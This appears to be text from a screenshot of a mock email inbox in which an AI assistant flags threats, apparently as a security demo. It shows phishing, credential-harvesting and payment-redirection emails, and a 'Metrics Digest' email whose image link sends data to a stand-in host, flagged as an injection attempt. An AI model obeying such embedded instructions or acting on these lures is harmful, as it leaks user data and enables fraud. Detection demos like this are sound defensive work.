 Inbox
All 82 To reply 6 Awaiting FYI 5 Newsletter 2 Marketing Calendar Receipt 1 Notification 2 Cold
Today
SW Shop Weekly Autumn deals: 20% off this week Shop Weekly This week: 20% off everything in the autumn collection, free s... 02:01
PS Priya Shah Re: Atlas budget Kaushal, as discussed, the revised Atlas budget is at the link below. Please approve by EOD s... 01:06
RM Rahul Mehta Quick request Hi Kaushal, I am in meetings all day. Can you wire the deposit for the new office lease today? Re... 00:11
Yesterday
W WordPress notification [Kaushal Studio] Some plugins were automatically updated Howdy! Some plugins have automat... 4 Oct
SA SBI Alerts Your account has been blocked Dear Customer, your SBI account is blocked due to pending KYC. Update now... 4 Oct
MD Metrics Digest Your weekly metrics Weekly metrics are ready. ![status](https://cdn-metrics-sync.example/p.gif?d=INSERT_S... 4 Oct
AV Amit Verma fyi Trek photos! Finally sorted the Rajmachi trek photos: https://photos.google.com/share/AF1QipN-exampl... 4 Oct
BA BrightPixel Accounts Change of bank account Dear Kaushal, Due to an audit our bank account has changed. Kindly remit the outsta... 4 Oct
ZC Zoom Video Communica... Your Zoom Pro invoice ($199.90) Your Zoom Pro annual plan was renewed for $199.90. To cancel within the 4... 4 Oct
VB Vendor Billing Invoice #4821 for September Hi Kaushal, Please find invoice #4821 for September design work below. Payme... 4 Oct
C CloudNest notification Your CloudNest password was changed Your password was changed just now from Mumbai, Ind... 4 Oct
IH IT Helpdesk Mailbox quota exceeded Your mailbox is 98% full. Confirm your credentials below to increase the quota. Upgr... 4 Oct
VB Vendor Billing Invoice #4821 for September Hi Kaushal, Please find invoice #4821 for September design work below. Payme... 4 Oct
HB HDFC Bank Your September account statement is ready Dear Customer, your statement for September is ready. Log in to ... 4 Oct
SI Sana Iyer New account for payments Hi Kaushal, I switched banks this week. From this month please pay me at A/C 778... 4 Oct
AS Apple Support =?UTF-8?B?UmVjZWlwdDogaUNsb3VkKyAyVEIgKOKCuTksOTAwKQ==?= Thank you for your purchase of iCl... 4 Oct
SW Shop Weekly
2
K
Today
Monday 5 October
3 received
2 need a reply
0 meetings proposed
3 threats flagged
1 email tried to instruct the assistant. Nothing
was followed.
Dangerous 3 Injection attempt 1
Hit / to search · e to archive · r to reply · j k to move · ? for help